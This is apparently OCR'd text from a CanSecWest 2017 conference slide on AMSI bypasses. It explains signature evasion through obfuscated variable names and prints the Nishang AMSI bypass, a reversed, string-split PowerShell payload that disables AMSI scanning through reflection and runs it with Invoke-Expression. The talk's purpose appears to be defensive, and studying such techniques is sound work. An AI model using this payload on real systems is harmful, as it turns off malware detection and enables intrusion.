 29

AMSI BYPASSES

SIGNATURE BYPASS

Windows Defender relies on known variable names to block a malicious script

String obfuscation on the variable name

NISHANG AMSI BYPASS

$code = @" Sv ('R9'+'HYt') ( " )
)93]rahC[]gnirtS[,'UCS'(ecalpeR.)63]rahC[]gnirtS[,'aEm'(ecalpe
R.)')eurt'+'aEm,llun'+'aEm(eulaVt'+'eS'+'.)UCScit'+'atS,ci'+'l
buPnoNUCS'+',U'+'CSdeli'+'aFt'+'inI'+'is'+'maUCS('+'dle'+'iF'+
'teG'+'.'+')'+'UCSslitU'+'is'+'mA.noitamotu'+'A.tn'+'em'+'egan
aM.'+'m'+'e'+'t'+'sySUCS(epy'+'TteG.ylbmessA'+'.]'+'feR['(
(noisserpxE-ekovnI" ); Invoke-Expression( -Join ( VaRIAbLe
('R9'+'hyT') -val )[ - 1..- (( VaRIAbLe ('R9'+'hyT') -val
).Length)])"@

CAN SEC WEST

CanSecWest 2017 | .NET Hijacking to Defend PowerShell

ENDGAME.